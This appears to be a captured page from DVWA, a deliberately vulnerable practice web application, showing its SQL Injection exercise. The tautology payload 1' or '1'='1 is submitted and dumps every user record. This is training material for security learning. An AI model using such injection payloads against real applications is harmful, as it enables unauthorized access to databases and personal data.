 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith